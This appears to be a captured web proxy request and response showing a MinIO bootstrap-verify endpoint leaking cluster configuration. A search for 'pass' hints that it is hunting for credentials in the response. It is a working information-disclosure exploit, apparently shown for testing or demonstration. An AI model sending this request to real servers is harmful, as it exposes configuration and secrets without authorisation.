 Send
Cancel
Target: http
Request
Pretty Raw Hex
\n
1 POST /minio/bootstrap/v1/verify HTTP/1.1
2 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/62.0.2523.10 Safari/537.36
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Connection: close
6 host: 2
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 0
9
10
Search...
0 matches
Response
Pretty Raw Hex Render MarkInfo
\n
1 HTTP/1.1 200 OK
2 Content-Security-Policy: block-all-mixed-content
3 Strict-Transport-Security: max-age=31536000;
includeSubDomains
4 Vary: Origin
5 X-Amz-Request-Id: 174F4C970F8B3280
6 X-Content-Type-Options: nosniff
7 X-Xss-Protection: 1; mode=block
8 Date: Fri, 24 Mar 2023 08:09:57 GMT
9 Content-Length: 1660
10 Content-Type: text/plain; charset=utf-8
11 Connection: close
12
13 {"MinioPlatform":"OS: linux | Arch:
amd64","MinioEndpoints":[{"Legacy":false,"SetCount":1,"D
rivesPerSet":4,"Endpoints":[{"Scheme":"http","Opaque":""
,"User":null,"Host":"minio1:9000","Path":"/data1","RawPa
th":"","OmitHost":false,"ForceQuery":false,"RawQuery":""
,"Fragment":"","RawFragment":"","IsLocal":true},{"Scheme
":"http","Opaque":"","User":null,"Host":"minio2:9000","P
ath":"/data1","RawPath":"","OmitHost":false,"ForceQuery"
:false,"RawQuery":"","Fragment":"","RawFragment":"","IsL
ocal":false},{"Scheme":"http","Opaque":"","User":null,"H
ost":"minio1:9000","Path":"/data2","RawPath":"","OmitHos
t":false,"ForceQuery":false,"RawQuery":"","Fragment":"",
"RawFragment":"","IsLocal":true},{"Scheme":"http","Opaqu
e":"","User":null,"Host":"minio2:9000","Path":"/data2","
pass
3 matches